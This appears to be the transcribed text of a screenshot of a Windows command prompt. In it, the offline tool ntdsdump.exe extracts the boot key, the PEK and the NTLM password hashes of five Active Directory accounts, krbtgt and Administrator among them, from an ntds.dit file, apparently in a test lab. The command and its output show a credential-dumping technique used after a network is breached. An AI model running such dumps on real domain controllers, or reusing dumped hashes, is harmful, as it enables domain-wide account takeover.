 管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Users\Administrator\Desktop\Test\pass\NTDSDump>ntdsdump.exe -f ntds.dit -s SYSTEM
ntds.dit hashes off-line dumper.
Part of GMH's fuck Tools, Code By zcgonvh.
[+] use hive file: SYSTEM
[OK]
SYSKEY = A450335C6F3622B5243AE4A5183E35D6
[+] Init JET engine...OK
[+] Open Database ntds.dit...OK
[+] Parsing datatable...OK
[+] Processing PEK deciphering...OK
PEK = A6FD1C0401E208816FB2DBDA1BC10839
[+] Processing hashes deciphering...OK
--------------------------------------------- BEGIN DUMP --------------------------------------------
Allex:1113:AAD3B435B51404EEAAD3B435B51404EE:544D920E1123135A77CAA0A9965415CD:::
krbtgt:502:AAD3B435B51404EEAAD3B435B51404EE:1E880A4C4EABB4E022F2050D97A281EF:::
WIN-20TSM3EHVUD$:1001:AAD3B435B51404EEAAD3B435B51404EE:D94EDFFD0218F6E979B9A65C44389767:::
Guest:501:AAD3B435B51404EEAAD3B435B51404EE:31D6CFE0D16AE931B73C59D7E0C089C0:::
Administrator:500:AAD3B435B51404EEAAD3B435B51404EE:41945356C1B2ADDE08C00D0E48515B7E:::
---------------------------------------------- END DUMP ---------------------------------------------
5 dumped accounts
[+] Close Database...OK
C:\Users\Administrator\Desktop\Test\pass\NTDSDump>